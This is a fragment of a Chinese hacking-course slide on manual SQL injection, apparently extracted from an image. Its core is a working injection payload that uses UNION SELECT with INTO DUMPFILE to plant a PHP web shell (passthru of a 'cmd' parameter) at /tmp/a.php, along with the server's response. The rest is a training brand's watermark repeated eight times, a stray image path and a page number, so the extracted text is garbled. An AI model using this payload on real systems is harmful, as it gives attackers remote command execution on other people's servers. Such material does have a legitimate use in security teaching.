 2 SQL手工注入
颐乾堂
写入文件
注入内容:' union select null,"<?php passthru($_GET['cmd']);?>"INTO DUMPFILE"/tmp/a.php" --
File '/tmp/a.php' already exists
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
36